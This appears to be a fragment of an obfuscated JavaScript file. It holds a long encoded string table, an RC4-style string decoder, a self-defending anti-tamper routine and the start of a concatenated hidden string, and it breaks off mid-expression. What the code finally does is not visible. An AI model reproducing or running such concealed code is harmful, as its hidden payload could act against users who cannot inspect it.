ZW5G','WQtcRmoMx8op','WQ1Hw8kZWPW','WQJdOtHOWQ4','xLxdJSoLWRe','WO/dMSo8D8od','dsHlWO8w','kgWyW5br','nmo1WQNcOsu','cX98WRiR','gmoCWPS6pG','aazOWQWY','Cs7dJ8ovWRu','WQ1HxmofW5K','c2CZrmkp','WRJcKCoNDmo2','W7NdHGyOmq','W6VdHrK6oG','AXJdSmoRWQO','WPDUhCk6WP8','WOddSq1yWOu','erVdTSoQjG','cvOnn8oG','xmoMxZtdMa','W6joWQ/cIxK','WRdcTmosWQ/dVq','WRX1qCkQWOO','W5zuWRBcTCoU','WPJcHCoLWOBdPW','vmkYjCkWW6O','vSooWQXrxa','fmkHg8oYW4y','WOSwW7bqW4e','W41nWONcQHy','WQ8vuvaa','mmogWOCYpq','WPBdKmoWyCoA','W4qzWRqBW6q','WQbHsmoxW54','WPrSrCkUWO4','vSknW4OgWO8','W6ZcMmouWQ7dNW','rcTCcmo2','fmkzWPdcKX4','FZNdMmoiWRa','cxOOqSka','zZtdI8oQfG','D2VdPCoMW4K','WOeDW7zjW4q','nqzHWRW','x8k2lCkKW6m','A2y/WOVdUG','gSkyWOBcI1u','cXbRWQOH','f8ocWPPTeq','pf/dRSobW4O','eZRdLSoQma','WOJdLCoeqSoy','qezgWPhdLW','EdtdUmouWOO','nq/dVCoewa','WQXNw8ogW44','WPi8zsuW','fmkOWRBcRgC','dCkzWOVcHt8','jmorWRldGMC','ymkAW5y/WOy','WQtcTCoKv8os','Awi7WPxdRG','W50kWQO6W4C','W63dJHKUoG','t8orWOJdOHy','tcNdP8oOWPi','g8okWPO8nW','eSoRWQe+dW','W4HhWRBcPCo4','lMf4WRNdTG','bmkDpW3cMa','DhXTzL8','WP/dJSoGv8ox','fG5HWRC8','f8kwctpcJa','hSogWPrVea','nc8aWRqU','Aunmvbe','a2HNcKC','uSobWR5iWQy','fbpdVSoYnq','WPddICoSr8oA','FcVdLComWRq','W5WSW63cIGS','ivvFW41p','ecVcVSoMWRq','W4WLqtNcQq','gernohe','WQLQxmolW6S','FConWOreqa','qxBcUmoLWOu','WRTTW6jGWQy','t8ogWQbzWRK','CI7dKCohWPa','WRW5vWPS','W4PoWOlcUcu','cSkXWQ3cRge','WR7cLmo6DCo2','WQW5p29F','f8oUW75QiW','W5ZdQt4zWRW','AmotWPbzEG','WPJcU8k9bZq','vCozbsBdGq','tCoeWQXTyW','W4ZdSY0wWQ0','W7O6vYRcTW','eeRcR8obWO8','W5FcRCovnSkK','dCkAoX/cLG','W5tcTmovp8kJ','u8ksW5OhWPO','eYBcTCoVWQO','pmoTW6iwWQC','W5acWQypW7O','tSopWRvdWRq','s1FdNmoIWQy','uCkAjSkfW6m','BCkjemkdW5W','tSkuW4iyWOi','a351avK','mSonWP5fCq','W6fWWOxcPmoU','EhXGyta','qMG9WOFdQa','W4aEzqNcSa','WQRdV8oAu8oD','WQ3cG8o7tmoj','zc4jWQvY','AmkUW5f1WOa','BmobWOPkEG','W5VdTIOFWQK','b8kzjXZcIq','bx1ovCo3','mxT+WQhdUG','WPbRc8kHWP0','cdxcVCoPWQy','ysldHSo1bG','ku0sE8kQ','WOKFW4fuWRm','jmk0cSovW4e','ee85W79m','EubzCYm','WOenW6TcW4a','bSohWPKYma','WPb2BHKJ','BMqfWO7dOW','F29VBZS','pg97WQJdRG','sCkrW4CmWPa','hCoLWPRcRdK','WPXYs8kSWQy','WRdcOmo+Cmo2','fWhdQ8o/jG','aSobWP14fa','zNS/x8oR','yfOKWRBdJa','vSoskWBdVa','ihT/jtm','aMiSW4i8','qI5ra8o4','W4NdQsGqWQC','hMr5bKC','ur7dKKNcRW','CbjgWO3dJG','WPZcOSkWccu','dgjcWRxdVW','W6nZWP3cICom','wSkOlSk+W60','WQjCWPpcNSo8','WPNcSmkTcYG','xLFdKCo+WR0','rLxdJmoRWQ8','odnkWPG','vCoYpYpdIq','i8k5e8ouW7K','W54rFX3cPG','W7eGWP8TW6O','gSkbbrFcSG','WO8lr8osW5a','WRa+rtb5','W47dSbmXWQi','bgaZsSk3','WRDZqCohW5m','a20TW4GZ','pJ/dM0Wr','W5NcR8oTa8kH','z8oCWRddVs4','c8kJlSoBW40','eXb7WQS1','WPHKbmk7WO0','ts/dPSoxWQe','cwO4tSkb','W6NdOCoYW70H','W4bhWQtcPSoN','q8oIltVdLW','duTmpe8','WRXBWOFcOXi','CrBdV0FcTq','nrldNuHZ','aCoQWQqTFa','WRRdSZbZWRa','lCokWPv1Dq','W7iWW6/cNIu','wHVdGuxcRq','lMXBWP3cIq','xmoqWPbTxa','v0WgWRBdNW','qLSUWPtdMq','vWddMSoBba','oYJdGmoFeW','jmkSWOBcSh4','WRnSw8kLWOm','W5ZcV8o/p8kK','mG/dLmo8gq','gbzLWRiZ','t8kiW4SzWOq','dI7cUmoHWQy','FSooWOjfEq','W4XurSoYW6C','fmk6WQXaAG','wWW9WQ50','FSoijHRdRa','C8oZWPLXqG','BCkHoCoeW6u','W5XMWOS0W7G','mbVdH8o+la','fXJdQSkFoW','aI3cO1S1','W48CDqlcTG','BSodWPnmya','E8kxjmkzWOy','W6jcWPVcV8og','E2tdTCogga','WQLNrSoyW5W','fSk0WQpcRxK','wqqQWQzN','W6PyWONdGxK','C8ofWPTaAW','qG0+WRD+','BmoSWP40fG','f2G7W4e6','W4pcImkIn8kS','exqQW547','gSkSWRpcUMy','cwK1qSkj','W4BcR8oanSkZ','W5qmWQ0CW7O','fYZdUCofpW','E8ouWP3cRdK','WRH1w8oHW4u','EYNdNmopWQS','W4lcUSoEn8kG','W4BdPG8yWQO','WQz2rCoxW4y','WRTYAZnC','eX7dQmo+oa','eCkJgSoPW4S','e8oqWPPZgG','BmkTW6ifWPm','WQSWW7j1W4a','wbRdJfZcOq','yMWQWO3dRa','kSovWOzwya','W4LDWPhcOXG','WObVqfmq','r1SfWO/dQG','f8k0fCoRW5m','jCohWPbuBG','WO0YsY4A','mmo8WQ4/iG','WOuExGrH','j8oAWPpcHZy','uCkMW7WhWQy','x8oAWQDuWRq','xCoYlc3dHG','FeThrJm','WOmeAsbj','j0XBm8kc','d8kUWQBcVx4','f8oyWOWVjW','vCkZgCkYW4y','WQtcK8oHA8o2','hcBcOmoQWRi','fh0VqCkg','B3KQWOBdVa','yeGRWPldPq','WRNcKCo3DmoR','qCo5lI7dIG','zItdPmoxiq','fSk0cSoXW5O','W5KbWOWYW4G','lmk7ctpcRW','e8kElSoBW40','ygPICZy','tmoiWPvnWOe','WRhcKbSuWRa','W7NcG8kzWPxdLG','c8owWPT3FW','FmoEWObqEW','m1TsqCkM','gmokWOL1eq','tKGAWO7dMq','W5ukWQSsW70','e8k0WQ7cQwq','gmoGWOhcRYu','iYjNhCos','tSoaWRnuWRS','uh9gWOpdUa','WQFdRSouWQ7dQG','nSodWOfAzq','WQ1/s8owW4y','W6tdVbiiWP0','W6pdQCoJW7S8','W6vYWQ7cJCkb','ha0aWOil','f8kvlZlcLG','smkRomk/W70','fSoGWPFcSdi','umkvW4SuWOy','ywu6WPtdTa','WOpdNCoLq8oz','WRVdJsXlWRa','WPFcHmotWRpdNW','f8kWWPRcM3m','f8o3WOrSbG','zxmMWONdVq','dGBdOSoLpq','CMu+WO/dPG','WQhcTmowW6/dKq','CYVdHZhcRq','WO3dUmozz8oH','lf1Zo8o8','WQ1MrSkTWOi','W7FdJWmYnG','WO5Ja8kWWPm','eHfPWQK9','d8oHWPZcQZa','db7dPSoXja','yIRdJmo5gW','bw8VW4O+','hSkJcmoTW5i','hgKZBmk3','muHGo8o3','WPdcLmoTWOldTq','WQPPqmkoWQe','WQBcKCkbDmoL','WPBcSmk0htG','fw4Oq8kv','jSogWPbPWRy','uCkHkmkNW7O','WO8rsGn4','WQFdOIXHWRO','w8oEWP/dSb4','ivLOefC','zCoyW49hW50','vtjzgmo5','WRHKrSooW50','hmkznNddSq','WO/dJmo5rCon','WPKqsbz/','x25UwaC','eqzIWRKP','uCooWRTcWRu','WQxcHSo6Fmo4','fWrlo0O','m8kUnI/cMG','rmkWWRWBWRy','W4tdTSkzcSkoW5O6W5FcP8kwW6OSWPK','emomWQuesG','bZ3cPmoIWRu','pNf4WR/dSa','avygW6yn','WPhdTaehqa','W5xdT8oqW5el','WPFcOCoIWORdNG','b1GcWPRdKG','rbq6WQb2','WRbPxCkQWO8','W5SAWQ8sW7W','ku0WzSkD','W4qdWRCqW60','ufZdJSojWOG','dmoFWPKXlG','amoKWQjljq','W4CqztZcNq','t8kGn8k8W6i','uHaWWRr5','r8oyWQpdGc8','tGldIeVcTW','W60gW4RcIIu','W5faBCogWP4','xSosWP7dTr0','WRW0FgpcVW','DgO+WPldQW','h8opWP5Rca','WOOqzI4G','fSokWPbUsq','fWRdTCo8ma','W5qMWPmVW64','WO8zuWvR','W5VcMmomuCoq','WQ8kBmkVWRS','kSo+mdBdNW','A8oJWQveWP4','h8oeWObYdG','W5TJWQ3cMmok','bCorWRfnda','BrnGarG','WQaxsW8r','WQ8uW7bPW5K','mgHOWR7dUG','W4ldLmo8W7ev','WRtdSs5VWQ0','c8kApHNcNG','W7NdSaGnqa','WRRcJmo4CmoS','WRPSs8kRWOa','WRnwsSkjWP8','W5KgWQ0pW68','p2CAW7yU','FuRdN8oSWOO','W7pdTGGomW','W7CxW5ZcOq0','WPKFW6rvW4O','v8o8oJRdNW','tSkaW5CFWPy','z3K7WPpdQG','b8o0WPpcOsa','WQ17rSoxW4m','ymo6oH3dNa','nmosWQjVlq','WRZdMXnHWPG','y8oFds/dOW','nComWOjgCG','W4RcRCoan8kW','k8oxWPPprW','rComWOhdVX0','tCoYWRP3','uSkhW4CyWOy','v3enWO3dGW','W5ulWRqoW7W','WORcGSo/WPFdVa','vCkmW4ekWPm','AIRdGCo/eW','rSo/id/dNW','W5dcUSoik8k4','bCooWOm2kG','axeXW5mZ','WRTNqmozW5G','DcHRWOS0','qK7dM8o3WQ0','g2jWa1u','BcBdJmoaWQC','WP/dICo7rSom','jbf6aJm','W7hdVSoTW7SX','WOuqW4nrW48','W41dW6/cNGe','gwb7eu0','a8okWPbRtW','W6u5DXv5','i8kRWRnTlW','lW7cGSod','WOhdNmoVqSoi','jSoDWQjOWQK','zbxdR8oQaq','j8obWQldRaK','Emo2WPBdHby','W45sWORcVrm','BxOVWOVdOW','iLfIn8o3','d8obW4tcUxq','WP4zW6biW4i','WQhdRc96WQ4','eCoGWOhcTJy','W4TDWPFcVra','W4riWPJcRGu','mZ/dI0Go','WQdcHCoMumoo','f2KOqmke','wSozWPZdRr0','bcVcPmoUWQu','WRpdPIr4WQm','u8k0kSoeW7W','W7FdLrWWpG','WP8kW7zfW50','W4FcSmogiSkV','CSkTW4ujWRe','WOqrAY4N','mCkSqqxcSq','qIVdMmolWQu','WPHgh8kKWP0','dG57WRy8','W5dcSrGvnG','W4tdScyqWQy','bKviWQpdKW','bCoiWPn1aW','W4H8WPBcNSoB','rbpdNSoRhW','W5WgWRuEW6q','zs/dH8otl8o2aG','WRWLWOlcVJm','aWtdOmoQja','WR3cLCoUD8o3','W7FdHGKKpq','WPfIACokW4W','mSkRWOdcML4','W7OfW5RcRbe','WO0sgSk1W7S','v8oVltZdMq','WQnOwCofW4e','tmkiW4GgWOi','ga58WQaJ','W7ycW5ZcSGK','h8oUWPhcTZe','u8kwcCk8W7S','WRNcGmo7BmoV','tSkUW54VWQC','W5OdW43cIIy','WPSnAY8F','v07dL8oPWQ0','d0ncaSoQ','W7yNWQW8W7G','yeRcO8owWOO','yJJdKmoaWRG','gNWTzCkD','ACoZWOjutG','aNb2gve','W7lcRSo0h8kZ','ihDLkmoX','x8kUW7m8WPO','wrCCWRPq','WQFcRSoeW6/dUa','vcNdR8o0oW','jhTnp8ou','k1X2pCo0','WPjTgSkZWPG','mwvdWO/dLW','WOLkg8kzW64','WPHJhCkKWPW','W7ZdLaG2ka','WQv4sSoUW4G','hmoXWRvrmW','WRlcTCokumo1','x8oJiJpdLW','yspdJmo2ha','ta/dJe3cQW','oYJdGmoFja','WPKrAty9','hItdLumW','WP/dPInyWR8','W5bHCHFdJq','WO7dISoIuCol','CIpdImoQhG','WP7dLCoVqSoy','W63dS8oXW6KS','As3dHmoJhG','cSocWP4VjW','bW/dVSoVpG','A8oxWPtdRWS','rLhdHSoPWR0','x8k7W5O5WQ0','gt/cTCoRWRi','aCotWRLzBq','j8kEcCooW4u','bSopW6yNsq','aNbnzN4','W4tcQCoFoSkK','xCooWR5wWR0','W6FdJqaWlW','W6pcRCoukCkr','WO3cH8kzWQxdGa','yYVdLmobWQq','W4ldSriBWQe','pSomWP1hzq','W5ylWQysW6a','WOJcRCoCWO/cIq','WOWexaLY','WR50xCk6WOu','W63dQ8oIW6yO','uCovWRDEWRO','vCkpW4GyWOy','e8knobJcKa','WQtdRJr0WRW','W7JdVCoHW700','W44dFXRcTq','oxTTWOhdSG','WRNdHI58WOm','AmopWO1xyG','i8oqWP1aAq','W7NdRSotWQ7dKq','zYBdUSoOWQi','WR/cMCoJCmoR','WOqEW4RcVa4','WOXJcSkOWOu','uWq9WQbG','WQldQZP3WRi','WRfeymosW4i','bIFdK8oGgG','hHxcMmoYWQW','cqHRWRGT','WQ5SqCk/WO8','jmokWRH9ga','WRhdRJPJWPi','iKfqWQKB','js/dMMmV','WQnLWP1KW6C','W59DWPNcVae','E8k6eSoeW60','l8k0WQ7cU10','DCk6WP1NEa','wtXfcmo9','eHH/WQW/','qmkfW54AWOW','pW1ybmo0','W4j9WRBcVmoU','WQtcPmo7umo6','WQJcGmk9lc8','nCoPWQiWlG','W47cJ8oQemoS','frhdISofpq','z1RdK8oRaW','W6VdLJ44oG','eqZdP8oHiq','iWtdMCkqpa','dxjkWReS','uWCGWRn2','W4rsWPJcSa0','mCkclsJcQa','W4m2rcZcRq','W7xdMrGWnG','WRvQsCocW5m','kCoiWPzqEW','vsHyc8oT','W7KEW47cSqa','xmouWPddVa0','W7rJWPxcUrG','zCoHiGJcNq','W5VcTmookCkM','CHJdL37cKG','W7edW47cVGy','meKotCkX','Bb7dJCoXWPy','Amo4WOPkFG','WRRcJSo0WOBdOa','eCopWOGXmG','xmkRk8kOW7W','pKvPiCo7','W5WACWVcVq','sHJdK1FcUa','W6ldNSoBW4Wx','j0jQnSo/','W6NdRZeiWOG','W4NdQW0mWPa','a8oqWRtcNXq','WPWFjSkfWQC','eCkJg8oUW5K','W6TqWRhcO8oE','WO/dLSoVuCoi','xSo9idpdJG','tHyQWRDY','WOncsmo0W4C','fmkWWRJcU2e','W6FdS8o4W6OX','W5lcSSoukCk/','ACkWW50FWPC','CCkKW5ClWPy','W5S2W5JcSH4','WQDmz8knWPO','jN1LWQJdSq','WRNcISoPBmoX','WOKqW7zEW5S','W7ldR8o+W7iI','nI7dIumn','C8oLWPO4aq'];function _0x2335329d(a,b){a=a-0x147;var c=_0x2335329c[a];if(_0x2335329d['KtKREY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2335329d['NXDoUz']=h,_0x2335329d['tGpIzY']={},_0x2335329d['KtKREY']=!![];}var e=_0x2335329c[0x0],f=a+e,g=_0x2335329d['tGpIzY'][f];if(g===undefined){if(_0x2335329d['nflUZU']===undefined){var i=function(j){this['razJpv']=j,this['nHEVQR']=[0x1,0x0,0x0],this['meDDYo']=function(){return'newState';},this['wvoTBi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXhRVT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rqlwSQ']=function(){var j=new RegExp(this['wvoTBi']+this['sXhRVT']),k=j['test'](this['meDDYo']['toString']())?--this['nHEVQR'][0x1]:--this['nHEVQR'][0x0];return this['DlPPGC'](k);},i['prototype']['DlPPGC']=function(j){if(!Boolean(~j))return j;return this['YUfjRx'](this['razJpv']);},i['prototype']['YUfjRx']=function(j){for(var k=0x0,l=this['nHEVQR']['length'];k<l;k++){this['nHEVQR']['push'](Math['round'](Math['random']())),l=this['nHEVQR']['length'];}return j(this['nHEVQR'][0x0]);},new i(_0x2335329d)['rqlwSQ'](),_0x2335329d['nflUZU']=!![];}c=_0x2335329d['NXDoUz'](c,b),_0x2335329d['tGpIzY'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x2335329d;while(!![]){try{var c=parseInt(S(0x1bbf,'KBoF'))*parseInt(S(0xcca,'E70R'))+parseInt(S(0xf2e,'mXeG'))*parseInt(S(0x1658,'lmcm'))+-parseInt(S(0xb2d,'6LVU'))*parseInt(S(0x1640,'v&rb'))+-parseInt(S(0xafb,'l(E!'))+-parseInt(S(0x10f8,'v&rb'))*-parseInt(S(0x1115,'$zWl'))+parseInt(S(0x1b3a,'l(E!'))+parseInt(S(0x104d,'t1)q'))*-parseInt(S(0x1fc,'#R6C'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2335329c,0xef245),!function(){var T=_0x2335329d,c={};c[T(0x130c,'DbZi')]=function(z,A){return z<A;},c[T(0x6db,'mG2b')]=function(z,A){return z!==A;},c[T(0x186a,'rQ*T')]=function(z,A){return z===A;},c[T(0x1b59,'[&KQ')]=function(z,A){return z+A;},c[T(0xd9e,'mG2b')]=function(z,A){return z*A;},c[T(0x160f,'pPl3')]=function(z,A){return z-A;},c[T(0x16f4,'lmcm')]=function(z,A){return z===A;},c[T(0xb49,'DbZi')]=function(z,A){return z-A;},c[T(0xf17,'tUmy')]=function(z,A){return z!==A;},c[T(0x48c,'Q%#K')]=function(z,A){return z===A;},c[T(0xf3c,'%BLW')]=function(z,A){return z===A;},c[T(0x22c,'IRv2')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x1a17,'wPDd')]=function(z,A){return z||A;},c[T(0x1546,'wPDd')]=function(x,y){return x(y);},c[T(0x1099,'m86@')]=function(x){return x();},c[T(0x14e,']^Fw')]=function(x,y,z,A,B,E,F,O){return x(y,z,A,B,E,F,O);},c[T(0x26d,'lU&K')]=function(z,A){return z!==A;},c[T(0x17c4,'6LVU')]=function(z,A){return z!==A;},c[T(0x49a,'xs]C')]=function(z,A){return z!==A;},c[T(0x9b7,']^Fw')]=function(z,A){return z!==A;},c[T(0x11eb,'3tYK')]=function(z,A){return z!==A;},c[T(0x100d,'3tYK')]=function(z,A){return z!==A;},c[T(0x657,'Utdh')]=function(z,A){return z!==A;},c[T(0x8d1,'mXeG')]=function(x,y,z,A,B,E,F){return x(y,z,A,B,E,F);},c[T(0xe39,'LK@A')]=function(x){return x();},c[T(0x111b,'KBoF')]=function(z,A){return z<A;},c[T(0x19c1,')dnC')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x1bdb,'YI^*')]=function(z,A){return z||A;},c[T(0x16bc,'8RHC')]=T(0xd10,'3tYK')+T(0x12e4,'l(E!')+T(0x1299,'Utdh')+T(0x503,'LK@A')+T(0x1bb5,'y7l%')+T(0x185a,'mZe4')+T(0x1ce,'l(E!')+T(0xc4b,']^Fw')+T(0xded,'%2cg')+T(0xd96,'lU&K')+T(0x1b13,'^wgA')+T(0x1242,'%BLW')+T(0x1784,'lmcm')+T(0x20c,')dnC')+T(0xfc8,'^wgA')+T(0x10b8,'tUmy')+T(0xd9a,'Utdh')+T(0x1a3b,'E70R')+T(0x374,'wPDd')+T(0xa2b,'y7l%')+T(0x81b,'t1)q')+T(0x15ce,'t1)q')+T(0x281,'v&rb')+T(0x1015,'m86@')+T(0x17a0,']^Fw')+T(0x280,')dnC')+T(0x630,'rQ*T')+T(0x1084,'Q*(5')+T(0x1b5b,'l(E!')+T(0x12d9,'Qqc3')+T(0x637,'3tYK')+T(0x1dda,'3tYK')+T(0x260,'pPl3')+T(0x25a,'d[Pk')+T(0x1496,'YI^*')+T(0x1d6f,'Lhuw')+T(0x18f8,'6LVU')+T(0x7e8,'Q*(5')+T(0x98d,']^Fw')+T(0x2e5,'Qqc3')+T(0x434,'pPl3')+T(0x1a90,'rQ*T')+T(0x581,'lU&K')+T(0xe86,'xs]C')+T(0x1be1,'DbZi')+T(0x165e,')dnC')+T(0x149a,'mXeG')+T(0x1676,'mG2b')+T(0x290,'tUmy')+T(0x56f,'QJC3')+T(0x170c,'(npV')+T(0x18f,'vf3D')+T(0x8ad,'Utdh')+T(0x148e,')dnC')+T(0x17c0,'3tYK')+T(0x29a,'t1)q')+T(0x18a1,'LK@A')+T(0x14df,'3tYK')+T(0x131c,'qzIG')+T(0x1532,'QJC3')+T(0x1b5d,'v&rb')+T(0x91d,'KBoF')+T(0x2c0,'6LVU')+T(0x1ae0,'#R6C')+T(0x1255,'wPDd')+T(0xe40,'lU&K')+T(0xa9b,'$zWl')+T(0xe32,'h6q2')+T(0x131a,'gK(O')+T(0x186e,'lmcm')+T(0x18aa,'pPl3')+T(0x1d4a,'wPDd')+T(0x6a5,'mZe4')+T(0xd1d,'pPl3')+T(0x12ab,'l(E!')+T(0x1cd2,'tUmy')+T(0x1ac2,'KBoF')+T(0x11a8,'8RHC')+T(0x1d8f,'6LVU')+T(0x16f7,'%2cg')+T(0x156,']^Fw')+T(0xd2b,'h6q2')+T(0x163c,'y7l%')+T(0x19e6,'m86@')+T(0x1d0a,'mXeG')+T(0x9e0,'[&KQ')+T(0x1dd8,'%2cg')+T(0xa00,'QJC3')+T(0x544,'Q%#K')+T(0x1fe,'m86@')+T(0xe3f,'E70R')+T(0x6bb,'mZe4')+T(0x152c,'pPl3')+T(0x1b39,'E70R')+T(0x1b6f,'y7l%')+T(0x70a,'e5s5')+T(0x14cd,'YI^*')+T(0x16c0,'%BLW')+T(0xad2,'3tYK')+T(0x1d0d,'gK(O')+T(0x4fa,']^Fw')+T(0x1139,'Q%#K')+T(0x1868,'y7l%')+T(0x2f3,'d[Pk')+T(0x494,'%2cg')+T(0x1067,'$zWl')+T(0xc64,'gK(O')+T(0x1a03,'3tYK')+T(0x19d9,'DbZi')+T(0x1197,'IRv2')+T(0xdff,'tUmy')+T(0x314,'lU&K')+T(0x2be,'mZe4')+T(0xb3d,'xs]C')+T(0x353,'gK(O')+T(0xc68,'J&FJ')+T(0x1482,'mG2b')+T(0x1904,'^wgA')+T(0x15ae,'IRv2')+T(0x135c,'(npV')+T(0x1939,'DbZi')+T(0x95f,'mG2b')+T(0xc71,'8RHC')+T(0x1b04,')dnC')+T(0x1da0,'KW0L')+T(0x1598,'v&rb')+T(0x15db,'xs]C')+T(0xfb8,'e5s5')+T(0xeb8,'y7l%')+T(0x17e4,'YI^*')+T(0xbe7,'LK@A')+T(0x1378,'gK(O')+T(0x826,'QJC3')+T(0x1b66,'lmcm')+T(0x1df6,'d[Pk')+T(0x1137,'KW0L')+T(0x1aa0,'KBoF')+T(0x126a,'m86@')+T(0xde8,'rQ*T')+T(0x148d,'%2cg')+T(0x1794,'LK@A')+T(0x15f9,'wPDd')+T(0x950,'QJC3')+T(0xb4d,'3tYK')+T(0x16ee,'t1)q')+T(0x1284,']^Fw')+T(0x56a,'3tYK')+T(0x1920,'[&KQ')+T(0x348,'v&rb')+T(0x1b4a,'mG2b')+T(0x154c,'lmcm')+T(0x1de7,'mXeG')+T(0x2bd,'d[Pk')+T(0x1a68,'d[Pk')+T(0x291,'(npV')+T(0x14f0,'d[Pk')+T(0xf9a,'#R6C')+T(0x1630,'abOC')+T(0xc21,'8RHC')+T(0x11ee,'%BLW')+T(0x1d48,'6LVU')+T(0x1181,'MbPN')+T(0x7dc,'E70R')+T(0x1d8,'h6q2')+T(0x1118,'#R6C')+T(0xc6b,'LK@A')+T(0x4e1,'6LVU')+T(0xe0a,'mZe4')+T(0x16e9,'mG2b')+T(0xff3,'vf3D')+T(0x5b4,'KW0L')+T(0xf19,'pPl3')+T(0x1b7a,'tUmy')+T(0x1e3,'YI^*')+T(0x18e,'y7l%')+T(0x4e7,'h6q2')+T(0x117a,'E70R')+T(0x123b,'y7l%')+T(0x782,')dnC')+T(0xf97,'l(E!')+T(0xcb3,'xs]C')+T(0x3e5,'YI^*')+T(0xc0c,'lmcm')+T(0x655,'MbPN')+T(0x3cb,'l(E!')+T(0x4b5,'x#Xz')+T(0xb43,'xs]C')+T(0x1df,'Qqc3')+T(0x10a5,'#R6C')+T(0x126b,'LK@A')+T(0x1be4,'MbPN')+T(0x10c0,'mZe4')+T(0x10c2,'8RHC')+T(0x16a5,'J&FJ')+T(0x185d,'YI^*')+T(0x1423,'vf3D')+T(0x1cc4,'Q%#K')+T(0x1401,'tUmy')+T(0x320,'KBoF')+T(0x25c,'^wgA')+(T(0x1667,'DbZi')+T(0x1755,'IRv2')+T(0x17cf,'Lhuw')+T(0xd89,'YI^*')+T(0x1655,'lU&K')+T(0x1c67,'qzIG')+T(0x299,']^Fw')+T(0xeeb,'J&FJ')+T(0xaa1,'3tYK')+T(0x1c25,'mG2b')+T(0x12c4,'$zWl')+T(0x174a,'gK(O')+T(0x1048,'lU&K')+T(0x11fb,'lmcm')+T(0x16b7,'KBoF')+T(0x16e8,'xs]C')+T(0x551,'YI^*')+T(0x46c,'h6q2')+T(0x4db,'qzIG')+T(0x1419,'mXeG')+T(0x1abf,'t1)q')+T(0x17d0,'pPl3')+T(0x97e,'%BLW')+T(0x403,'YI^*')+T(0x2a0,'lU&K')+T(0x1969,'vf3D')+T(0x1507,'(npV')+T(0x168f,'3tYK')+T(0x193a,'lU&K')+T(0x42f,'h6q2')+T(0xb83,'LK@A')+T(0x14c1,'lmcm')+T(0x18e7,'Qqc3')+T(0x1a62,'l(E!')+T(0x3c5,'^wgA')+T(0x922,'lmcm')+T(0x31b,']^Fw')+T(0x14b3,'LK@A')+T(0x1599,'d[Pk')+T(0xd60,'J&FJ')+T(0x65f,'lmcm')+T(0x11fd,']^Fw')+T(0x6fc,'J&FJ')+T(0xf75,'MbPN')+T(0xea8,'MbPN')+T(0x2b9,'mG2b')+T(0x1318,'#R6C')+T(0x223,'Q%#K')+T(0x8c1,'%2cg')+T(0x1860,'Utdh')+T(0x239,'wPDd')+T(0x204,'abOC')+T(0xbe8,'(npV')+T(0x18ac,'Qqc3')+T(0x1c33,'l(E!')+T(0x12df,'Lhuw')+T(0x18e4,'KW0L')+T(0x19bf,']^Fw')+T(0x109a,'[&KQ')+T(0xd91,'h6q2')+T(0x80b,'MbPN')+T(0x12a2,'abOC')+T(0x128e,'v&rb')+T(0x4b9,'x#Xz')+T(0x1c7f,'t1)q')+T(0x1896,'DbZi')+T(0x1a5c,'KW0L')+T(0x53f,'rQ*T')+T(0x7c5,')dnC')+T(0x839,'h6q2')+T(0xfc6,'KBoF')+T(0x1762,'xs]C')+T(0x155b,'6LVU')+T(0x1dd,'Q%#K')+T(0x11d4,'e5s5')+T(0x7f4,'6LVU')+T(0x71d,'h6q2')+T(0x12d0,'Utdh')+T(0x1c20,'6LVU')+T(0xd24,'lmcm')+T(0x838,']^Fw')+T(0x6cc,'6LVU')+T(0x364,'l(E!')+T(0x1ada,'3tYK')+T(0x153d,'l(E!')+T(0x160a,'KBoF')+T(0x1821,'lU&K')+T(0x14f7,'mG2b')+T(0x1b9d,'e5s5')+T(0x900,'y7l%')+T(0x47f,'x#Xz')+T(0x7fc,'KBoF')+T(0x1a86,'J&FJ')+T(0x1b6c,'qzIG')+T(0x1df4,'d[Pk')+T(0x8a9,'v&rb')+T(0x28e,'lU&K')+T(0x95c,']^Fw')+T(0xb32,'Lhuw')+T(0xcdd,'LK@A')+T(0x9cd,'Q%#K')+T(0xd70,'%2cg')+T(0x482,'KW0L')+T(0x7ab,'Qqc3')+T(0x718,'MbPN')+T(0xfaf,'x#Xz')+T(0x129e,'qzIG')+T(0xae8,'mXeG')+T(0x13cb,'lU&K')+T(0x1bce,'vf3D')+T(0x1bc4,'6LVU')+T(0xe22,'d[Pk')+T(0x1bb8,'Utdh')+T(0xe9f,'%BLW')+T(0x14f1,']^Fw')+T(0xda5,'(npV')+T(0x1aee,'8RHC')+T(0x1a3,'^wgA')+T(0x1a89,'QJC3')+T(0xd17,'E70R')+T(0xff0,'YI^*')+T(0x1523,'J&FJ')+T(0x1240,'Q%#K')+T(0x1d85,'Qqc3')+T(0x12fb,'lU&K')+T(0xdb6,'lU&K')+T(0x17f5,'Lhuw')+T(0x1bba,'MbPN')+T(0x12be,'LK@A')+T(0x65b,'$zWl')+T(0x188c,'QJC3')+T(0x187e,'mG2b')+T(0x12ca,'IRv2')+T(0x5f3,'Qqc3')+T(0xa8d,'DbZi')+T(0x1d6a,'xs]C')+T(0x7e1,'YI^*')+T(0xb87,'xs]C')+T(0x2e8,'lmcm')+T(0x513,'$zWl')+T(0xffd,'MbPN')+T(0x16b,'KBoF')+T(0x187a,'KBoF')+T(0x17e3,'8RHC')+T(0x107b,'abOC')+T(0x1c6,'